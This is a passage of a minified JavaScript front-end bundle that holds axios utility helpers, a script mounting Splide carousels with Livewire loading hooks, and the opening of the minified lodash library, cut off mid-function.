navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function n(){var t={};function r(r,e){f(t[e])&&f(r)?t[e]=n(t[e],r):f(r)?t[e]=n({},r):i(r)?t[e]=r.slice():t[e]=r}for(var e=0,u=arguments.length;e<u;e++)s(arguments[e],r);return t},extend:function(n,t,r){return s(t,(function(t,u){n[u]=r&&"function"==typeof t?e(t,r):t})),n},trim:function(n){return n.trim?n.trim():n.replace(/^\s+|\s+$/g,"")},stripBOM:function(n){return 65279===n.charCodeAt(0)&&(n=n.slice(1)),n}}},80:(n,t,r)=>{function e(){for(var n=document.getElementsByClassName("splide"),t=0;t<n.length;t++)new Splide(n[t],{type:"loop",perPage:5,rewind:!0,pagination:!1,classes:{page:"splide__pagination__page bg-gray-300",prev:"splide__arrow--prev your-class-prev -left-5",next:"splide__arrow--next your-class-next -right-5"},breakpoints:{768:{perPage:3},640:{perPage:2,arrows:!1,autoHeight:!0},480:{perPage:2,arrows:!1,autoHeight:!0}}}).mount();var r,e,u;if(document.getElementById("splide-menu")&&new Splide(document.getElementById("splide-menu"),{type:"loop",perPage:1,arrows:!0,rewind:!0,pagination:!1,autoplay:!0,speed:600}).mount(),document.getElementById("main-slider")){var i=new Splide("#main-slider",{type:"fade",heightRatio:.9,pagination:!1,arrows:!1,cover:!0,gap:20});if(document.getElementById("thumbnail-slider"))var o=new Splide("#thumbnail-slider",{rewind:!0,arrows:!1,fixedWidth:85,fixedHeight:85,isNavigation:!0,gap:10,focus:"left",pagination:!1,cover:!0,dragMinThreshold:{mouse:4,touch:10},breakpoints:{640:(r={fixedWidth:40,fixedHeight:40,focus:"center"},e="focus",u="center",e in r?Object.defineProperty(r,e,{value:u,enumerable:!0,configurable:!0,writable:!0}):r[e]=u,r)}});i.sync(o),i.mount(),o.mount()}}r(689),e(),document.addEventListener("DOMContentLoaded",(function(){Livewire.hook("message.sent",(function(n,t){document.getElementById("loading").style.display="block"})),Livewire.hook("message.processed",(function(n,t){document.getElementById("loading").style.display="none",e()})),Livewire.on("next-page",(function(){console.log("scroll to top"),window.scroll({top:0,left:0,behavior:"smooth"})}))}))},689:(n,t,r)=>{window._=r(486),window.axios=r(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},486:function(n,t,r){var e;n=r.nmd(n),function(){var u,i="Expected a function",o="__lodash_hash_undefined__",a="__lodash_placeholder__",f=16,c=32,s=64,l=128,p=256,h=1/0,v=9007199254740991,d=NaN,g=4294967295,_=[["ary",l],["bind",1],["bindKey",2],["curry",8],["curryRight",f],["flip",512],["partial",c],["partialRight",s],["rearg",p]],y="[object Arguments]",m="[object Array]",w="[object Boolean]",b="[object Date]",x="[object Error]",j="[object Function]",E="[object GeneratorFunction]",O="[object Map]",A="[object Number]",k="[object Object]",S="[object Promise]",R="[object RegExp]",T="[object Set]",C="[object String]",L="[object Symbol]",I="[object WeakMap]",B="[object ArrayBuffer]",N="[object DataView]",U="[object Float32Array]",z="[object Float64Array]",P="[object Int8Array]",D="[object Int16Array]",W="[object Int32Array]",q="[object Uint8Array]",M="[object Uint8ClampedArray]",F="[object Uint16Array]",$="[object Uint32Array]",H=/\b__p \+= '';/g,J=/\b(__p \+=) '' \+/g,V=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Z=/&(?:amp|lt|gt|quot|#39);/g,K=/[&<>"']/g,G=RegExp(Z.source),X=RegExp(K.source),Y=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,nn=/<%=([\s\S]+?)%>/g,tn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rn=/^\w*$/,en=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,un=/[\\^$.*+?()[\]{}|]/g,on=RegExp(un.source),an=/^\s+/,fn=/\s/,cn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sn=/\{\n\/\* \[wrapped with (.+)\] \*/,ln=/,? & /,pn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,hn=/[()=,{}\[\]\/\s]/,vn=/\\(\\)?/g,dn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gn=/\w*$/,_n=/^[-+]0x[0-9a-f]+$/i,yn=/^0b[01]+$/i,mn=/^\[object .+?Constructor\]$/,wn=/^0o[0-7]+$/i,bn=/^(?:0|[1-9]\d*)$/,xn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,jn=/($^)/,En=/['\n\r\u2028\u2029\\]/g,On="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",An="\\u2700-\\u27bf",kn="a-z\\xdf-\\xf6\\xf8-\\xff",Sn="A-Z\\xc0-\\xd6\\xd8-\\xde",Rn="\\ufe0e\\ufe0f",Tn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Cn="['’]",Ln="[\\ud800-\\udfff]",In="["+Tn+"]",Bn="["+On+"]",Nn="\\d+",Un="[\\u2700-\\u27bf]",zn="["+kn+"]",Pn="[^\\ud800-\\udfff"+Tn+Nn+An+kn+Sn+"]",Dn="\\ud83c[\\udffb-\\udfff]",Wn="[^\\ud800-\\udfff]",qn="(?:\\ud83c[\\udde6-\\uddff]){2}",Mn="[\\ud800-\\udbff][\\udc00-\\udfff]",Fn="["+Sn+"]",$n="(?:"+zn+"|"+Pn+")",Hn="(?:"+Fn+"|"+Pn+")",Jn="(?:['’](?:d|ll|m|re|s|t|ve))?",Vn="(?:['’](?:D|LL|M|RE|S|T|VE))?",Zn="(?:"+Bn+"|"+Dn+")"+"?",Kn="[\\ufe0e\\ufe0f]?",Gn=Kn+Zn+("(?:\\u200d(?:"+[Wn,qn,Mn].join("|")+")"+Kn+Zn+")*"),Xn="(?:"+[Un,qn,Mn].join("|")+")"+Gn,Yn="(?:"+[Wn+Bn+"?",Bn,qn,Mn,Ln].join("|")+")",Qn=RegExp(Cn,"g"),nt=RegExp(Bn,"g"),tt=RegExp(Dn+"(?="+Dn+")|"+Yn+Gn,"g"),rt=RegExp([Fn+"?"+zn+"+"+Jn+"(?="+[In,Fn,"$"].join("|")+")",Hn+"+"+Vn+"(?="+[In,Fn+$n,"$"].join("|")+")",Fn+"?"+$n+"+"+Jn,Fn+"+"+Vn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Nn,Xn].join("|"),"g"),et=RegExp("[\\u200d\\ud800-\\udfff"+On+Rn+"]"),ut=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ot=-1,at={};at[U]=at[z]=at[P]=at[D]=at[W]=at[q]=at[M]=at[F]=at[$]=!0,at[y]=at[m]=at[B]=at[w]=at[N]=at[b]=at[x]=at[j]=at[O]=at[A]=at[k]=at[R]=at[T]=at[C]=at[I]=!1;var ft={};ft[y]=ft[m]=ft[B]=ft[N]=ft[w]=ft[b]=ft[U]=ft[z]=ft[P]=ft[D]=ft[W]=ft[O]=ft[A]=ft[k]=ft[R]=ft[T]=ft[C]=ft[L]=ft[q]=ft[M]=ft[F]=ft[$]=!0,ft[x]=ft[j]=ft[I]=!1;var ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},st=parseFloat,lt=parseInt,pt="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,ht="object"==typeof self&&self&&self.Object===Object&&self,vt=pt||ht||Function("return this")(),dt=t&&!t.nodeType&&t,gt=dt&&n&&!n.nodeType&&n,_t=gt&&gt.exports===dt,yt=_t&&pt.process,mt=function(){try{var n=gt&&gt.require&&gt.require("util").types;return n||yt&&yt.binding&&yt.binding("util")}catch(n){}}(),wt=mt&&mt.isArrayBuffer,bt=mt&&mt.isDate,xt=mt&&mt.isMap,jt=mt&&mt.isRegExp,Et=mt&&mt.isSet,Ot=mt&&mt.isTypedArray;function At(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function kt(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function St(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function Rt(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function Tt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function Ct(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function Lt(n,t){return!!(null==n?0:n.length)&&Mt(n,t,0)>-1}function It(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function Bt(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function Nt(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function Ut(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function zt(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function Pt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var Dt=Jt("length");function Wt(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function qt(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function Mt(n,t,r){return t==t?function(n,t,r){var e=r-1,u=n.length;for(;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):qt(n,$t,r)}function Ft(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function $t(n){return n!=n}function Ht(n,t){var r=null==n?0:n.length;return r?Kt(n,t)/r:d}function Jt(n){return function(t){return null==t?u:t[n]}}function Vt(n){return function(t){return null==n?u:n[t]}}function Zt(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function Kt(n,t){for(var r,e=-1,i=n.length;++e<i;){var o=t(n[e]);o!==u&&(r=r===u?o:r+o)}return r}function Gt(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function Xt(n){return n?n.slice(0,dr(n)+1).replace(an,""):n}function Yt(n){return function(t){return n(t)}}function Qt(n,t){return Bt(t,(function(t){return n[t]}))}function nr(n,t){return n.has(t)}function tr(n,t){for(var r=-1,e=n.length;++r<e&&Mt(t,n[r],0)>-1;);return r}function rr(n,t){for(var r=n.length;r--&&Mt(t,n[r],0)>-1;);return r}function er(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}var ur=Vt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ir=Vt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function or(n){return"\\"+ct[n]}function ar(n){return et.test(n)}function fr(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function cr(n,t){return function(r){return n(t(r))}}function sr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==a||(n[r]=a,i[u++]=r)}return i}function lr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function pr(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}function hr(n){return ar(n)?function(n){var t=tt.lastIndex=0;for(;tt.test(n);)++t;return t}(n):Dt(n)}function vr(n){return ar(n)?function(n){return n.match(tt)||[]}(n):function(n){return n.split("")}(n)}function dr(n){for(var t=n.length;t--&&fn.test(n.charAt(t)););return t}var gr=Vt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _r=function n(t){var r,e=(t=null==t?vt:_r.defaults(vt.Object(),t,_r.pick(vt,it))).Array,fn=t.Date,On=t.Error,An=t.Function,kn=t.Math,Sn=t.Object,Rn=t.RegExp,Tn=t.String,Cn=t.TypeError,Ln=e.prototype,In=An.prototype,Bn=Sn.prototype,Nn=t["__core-js_shared__"],Un=In.toString,zn=Bn.hasOwnProperty,Pn=0,Dn=(r=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Wn=Bn.toString,qn=Un.call(Sn),Mn=vt._,Fn=Rn("^"+Un.call(zn).replace(un,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$n=_t?t.Buffer:u,Hn=t.Symbol,Jn=t.Uint8Array,Vn=$n?$n.allocUnsafe:u,Zn=cr(Sn.getPrototypeOf,Sn),Kn=Sn.create,Gn=Bn.propertyIsEnumerable,Xn=Ln.splice,Yn=Hn?Hn.isConcatSpreadable:u,tt=Hn?Hn.iterator:u,et=Hn?Hn.toStringTag:u,ct=function(){try{var n=hi(Sn,"defineProperty");return n({},"",{}),n}catch(n){}}(),pt=t.clearTimeout!==vt.clearTimeout&&t.clearTimeout,ht=fn&&fn.now!==vt.Date.now&&fn.now,dt=t.setTimeout!==vt.setTimeout&&t.setTimeout,gt=kn.ceil,yt=kn.floor,mt=Sn.getOwnPropertySymbols,Dt=$n?$n.isBuffer:u,Vt=t.isFinite,yr=Ln.join,mr=cr(Sn.keys,Sn),wr=kn.max,br=kn.min,xr=fn.now,jr=t.parseInt,Er=kn.random,Or=Ln.reverse,Ar=hi(t,"DataView"),kr=hi(t,"Map"),Sr=hi(t,"Promise"),Rr=hi(t,"Set"),Tr=hi(t,"WeakMap"),Cr=hi(Sn,"create"),Lr=Tr&&new Tr,Ir={},Br=Wi(Ar),Nr=Wi(kr),Ur=Wi(Sr),zr=Wi(Rr),Pr=Wi(Tr),Dr=Hn?Hn.prototype:u,Wr=Dr?Dr.valueOf:u,qr=Dr?Dr.toString:u;function Mr(n){if(ua(n)&&!Vo(n)&&!(n instanceof Jr)){if(n instanceof Hr)return n;if(zn.call(n,"__wrapped__"))return qi(n)}return new Hr(n)}var Fr=function(){function n(){}return function(t){if(!ea(t))return{};if(Kn)return Kn(t);n.prototype=t;var r=new n;return n.prototype=u,r}}();function $r(){}function Hr(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}function Jr(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Vr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Zr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Kr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Gr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new Kr;++t<r;)this.add(n[t])}function Xr(n){var t=this.__data__=new Zr(n);this.size=t.size}function Yr(n,t){var r=Vo(n),e=!r&&Jo(n),u=!r&&!e&&Xo(n),i=!r&&!e&&!u&&pa(n),o=r||e||u||i,a=o?Gt(n.length,Tn):[],f=a.length;for(var c in n)!t&&!zn.call(n,c)||o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||wi(c,f))||a.push(c);return a}function Qr(n){var t=n.length;return t?n[Ge(0,t-1)]:u}function ne(n,t){return zi(Cu(n),ce(t,0,n.length))}function te(n){return zi(Cu(n))}function re(n,t,r){(r!==u&&!Fo(n[t],r)||r===u&&!(t in n))&&ae(n,t,r)}function ee(n,t,r){var e=n[t];zn.call(n,t)&&Fo(e,r)&&(r!==u||t in n)||ae(n,t,r)}function ue(n,t){for(var r=n.length;r--;)if(Fo(n[r][0],t))return r;return-1}function ie(n,t,r,e){return ve(n,(function(n,u,i){t(e,n,r(n),i)})),e}function oe(n,t){return n&&Lu(t,Ba(t),n)}function ae(n,t,r){"__proto__"==t&&ct?ct(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function fe(n,t){for(var r=-1,i=t.length,o=e(i),a=null==n;++r<i;)o[r]=a?u:Ra(n,t[r]);return o}function ce(n,t,r){return n==n&&(r!==u&&(n=n<=r?n:r),t!==u&&(n=n>=t?n:t)),n}function se(n,t,r,e,i,o){var a,f=1&t,c=2&t,s=4&t;if(r&&(a=i?r(n,e,i,o):r(n)),a!==u)return a;if(!ea(n))return n;var l=Vo(n);if(l){if(a=function(n){var t=n.length,r=new n.constructor(t);t&&"string"==typeof n[0]&&zn.call(n,"index")&&(r.index=n.index,r.input=n.input);return r}(n),!f)return Cu(n,a)}else{var p=gi(n),h=p==j||p==E;if(Xo(n))return Ou(n,f);if(p==k||p==y||h&&!i){if(a=c||h?{}:yi(n),!f)return c?function(n,t){return Lu(n,di(n),t)}(n,function(n,t){return n&&Lu(t,Na(t),n)}(a,n)):function(n,t){return Lu(n,vi(n),t)}(n,oe(a,n))}else{if(!ft[p])return i?n:{};a=function(n,t,r){var e=n.constructor;switch(t){case B:return Au(n);case w:case b:return new e(+n);case N:return function(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.byteLength)}(n,r);case U:case z:case P:case D:case W:case q:case M:case F:case $:return ku(n,r);case O:return new e;case A:case C:return new e(n);case R:return function(n){var t=new n.constructor(n.source,gn.exec(n));return t.lastIndex=n.lastIndex,t}(n);case T:return new e;case L:return u=n,Wr?Sn(Wr.call(u)):{}}var u}(n,p,f)}}o||(o=new Xr);var v=o.get(n);if(v)return v;o.set(n,a),ca(n)?n.forEach((function(e){a.add(se(e,t,r,e,n,o))})):ia(n)&&n.forEach((function(e,u){a.set(u,se(e,t,r,u,n,o))}));var d=l?u:(s?c?oi:ii:c?Na:Ba)(n);return St(d||n,(function(e,u){d&&(e=n[u=e]),ee(a,u,se(e,t,r,u,n,o))})),a}function le(n,t,r){var e=r.length;if(null==n)return!e;for(n=Sn(n);e--;){var i=r[e],o=t[i],a=n[i];if(a===u&&!(i in n)||!o(a))return!1}return!0}function pe(n,t,r){if("function"!=typeof n)throw new Cn(i);return Ii((function(){n.apply(u,r)}),t)}function he(n,t,r,e){var u=-1,i=Lt,o=!0,a=n.length,f=[],c=t.length;if(!a)return f;r&&(t=Bt(t,Yt(r))),e?(i=It,o=!1):t.length>=200&&(i=nr,o=!1,t=new Gr(t));n:for(;++u<a;){var s=n[u],l=null==r?s:r(s);if(s=e||0!==s?s:0,o&&l==l){for(var p=c;p--;)if(t[p]===l)continue n;f.push(s)}else i(t,l,e)||f.push(s)}return f}Mr.templateSettings={escape:Y,evaluate:Q,interpolate:nn,variable:"",imports:{_:Mr}},Mr.prototype=$r.prototype,Mr.prototype.constructor=Mr,Hr.prototype=Fr($r.prototype),Hr.prototype.constructor=Hr,Jr.prototype=Fr($r.prototype),Jr.prototype.constructor=Jr,Vr.prototype.clear=function(){this.__data__=Cr?Cr(null):{},this.size=0},Vr.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},Vr.prototype.get=function(n){var t=this.__data__;if(Cr){var r=t[n];return r===o?u:r}return zn.call(t,n)?t[n]:u},Vr.prototype.has=function(n){var t=this.__data__;return Cr?t[n]!==u:zn.call(t,n)},Vr.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=Cr&&t===u?o:t,this},Zr.prototype.clear=function(){this.__data__=[],this.size=0},Zr.prototype.delete=function(n){var t=this.__data__,r=ue(t,n);return!(r<0)&&(r==t.length-1?t.pop():Xn.call(t,r,1),--this.size,!0)},Zr.prototype.get=function(n){var t=this.__data__,r=ue(t,n);return r<0?u:t[r][1]},Zr.prototype.has=function(n){return ue(this.__data__,n)>-1},Zr.prototype.set=function(n,t){var r=this.__data__,e=ue(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},Kr.prototype.clear=function(){this.size=0,this.__data__={hash:new Vr,map:new(kr||Zr),string:new Vr}},Kr.prototype.delete=function(n){var t=li(this,n).delete(n);return this.size-=t?1:0,t},Kr.prototype.get=function(n){return li(this,n).get(n)},Kr.prototype.has=function(n){return li(this,n).has(n)},Kr.prototype.set=function(n,t){var r=li(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},Gr.prototype.add=Gr.prototype.push=function(n){return this.__data__.set(n,o),this},Gr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.clear=function(){this.__data__=new Zr,this.size=0},Xr.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},Xr.prototype.get=function(n){return this.__data__.get(n)},Xr.prototype.has=function(n){return this.__data__.has(n)},Xr.prototype.set=function(n,t){var r=this.__data__;if(r instanceof Zr){var e=r.__data__;if(!kr||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new Kr(e)}return r.set(n,t),this.size=r.size,this};var ve=Nu(xe),de=Nu(je,!0);function ge(n,t){var r=!0;return ve(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function _e(n,t,r){for(var e=-1,i=n.length;++e<i;){var o=n[e],a=t(o);if(null!=a&&(f===u?a==a&&!la(a):r(a,f)))var f=a,c=o}return c}function ye(n,t){var r=[];return ve(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function me(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=mi),u||(u=[]);++i<o;){var a=n[i];t>0&&r(a)?t>1?me(a,t-1,r,e,u):Nt(u,a):e||(u[u.length]=a)}return u}var we=Uu(),be=Uu(!0);function xe(n,t){return n&&we(n,t,Ba)}function je(n,t){return n&&be(n,t,Ba)}function Ee(n,t){return Ct(t,(function(t){return na(n[t])}))}function Oe(n,t){for(var r=0,e=(t=bu(t,n)).length;null!=n&&r<e;)n=n[Di(t[r++])];return r&&r==e?n:u}function Ae(n,t,r){var e=t(n);return Vo(n)?e:Nt(e,r(n))}function ke(n){return null==n?n===u?"[object Undefined]":"[object Null]":et&&et in Sn(n)?function(n){var t=zn.call(n,et),r=n[et];try{n[et]=u;var e=!0}catch(n){}var i=Wn.call(n);e&&(t?n[et]=r:delete n[et]);return i}(n):function(n){return Wn.call(n)}(n)}function Se(n,t){return n>t}function Re(n,t){return null!=n&&zn.call(n,t)}function Te(n,t){return null!=n&&t in Sn(n)}function Ce(n,t,r){for(var i=r?It:Lt,o=n[0].length,a=n.length,f=a,c=e(a),s=1/0,l=[];f--;){var p=n[f];f&&t&&(p=Bt(p,Yt(t))),s=br(p.length,s),c[f]=!r&&(t||o>=120&&p.length>=120)?new Gr(f&&p):u}p=n[0];var h=-1,v=c[0];n:for(;++h<o&&l.length<s;){var d=p[h],g=t?t(d):d;if(d=r||0!==d?d:0,!(v?nr(v,g):i(l,g,r))){for(f=a;--f;){var _=c[f];if(!(_?nr(_,g):i(n[f],g,r)))continue n}v&&v.push(g),l.push(d)}}return l}function Le(n,t,r){var e=null==(n=Ri(n,t=bu(t,n)))?n:n[Di(Yi(t))];return null==e?u:At(e,n,r)}function Ie(n){return ua(n)&&ke(n)==y}function Be(n,t,r,e,i){return n===t||(null==n||null==t||!ua(n)&&!ua(t)?n!=n&&t!=t:function(n,t,r,e,i,o){var a=Vo(n),f=Vo(t),c=a?m:gi(n),s=f?m:gi(t),l=(c=c==y?k:c)==k,p=(s=s==y?k:s)==k,h=c==s;if(h&&Xo(n)){if(!Xo(t))return!1;a=!0,l=!1}if(h&&!l)return o||(o=new Xr),a||pa(n)?ei(n,t,r,e,i,o):function(n,t,r,e,u,i,o){switch(r){case N:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case B:return!(n.byteLength!=t.byteLength||!i(new Jn(n),new Jn(t)));case w:case b:case A:return Fo(+n,+t);case x:return n.name==t.name&&n.message==t.message;case R:case C:return n==t+"";case O:var a=fr;case T:var f=1&e;if(a||(a=lr),n.size!=t.size&&!f)return!1;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var s=ei(a(n),a(t),e,u,i,o);return o.delete(n),s;case L:if(Wr)return Wr.call(n)==Wr.call(t)}return!1}(n,t,c,r,e,i,o);if(!(1&r)){var v=l&&zn.call(n,"__wrapped__"),d=p&&zn.call(t,"__wrapped__");if(v||d){var g=v?n.value():n,_=d?t.value():t;return o||(o=new Xr),i(g,_,r,e,o)}}if(!h)return!1;return o||(o=new Xr),function(n,t,r,e,i,o){var a=1&r,f=ii(n),c=f.length,s=ii(t).length;if(c!=s&&!a)return!1;var l=c;for(;l--;){var p=f[l];if(!(a?p in t:zn.call(t,p)))return!1}var h=o.get(n),v=o.get(t);if(h&&v)return h==t&&v==n;var d=!0;o.set(n,t),o.set(t,n);var g=a;for(;++l<c;){var _=n[p=f[l]],y=t[p];if(e)var m=a?e(y,_,p,t,n,o):e(_,y,p,n,t,o);if(!(m===u?_===y||i(_,y,r,e,o):m)){d=!1;break}g||(g="constructor"==p)}if(d&&!g){var w=n.constructor,b=t.constructor;w==b||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof b&&b instanceof b||(d=!1)}return o.delete(n),o.delete(t),d}(n,t,r,e,i,o)}(n,t,r,e,Be,i))}function Ne(n,t,r,e){var i=r.length,o=i,a=!e;if(null==n)return!o;for(n=Sn(n);i--;){var f=r[i];if(a&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++i<o;){var c=(f=r[i])[0],s=n[c],l=f[1];if(a&&f[2]){if(s===u&&!(c in n))return!1}else{var p=new Xr;if(e)var h=e(s,l,c,n,t,p);if(!(h===u?Be(l,s,3,e,p):h))return!1}}return!0}function Ue(n){return!(!ea(n)||(t=n,Dn&&Dn in t))&&(na(n)?Fn:mn).test(Wi(n));var t}function ze(n){return"function"==typeof n?n:null==n?af:"object"==typeof n?Vo(n)?Fe(n[0],n[1]):Me(n):gf(n)}function 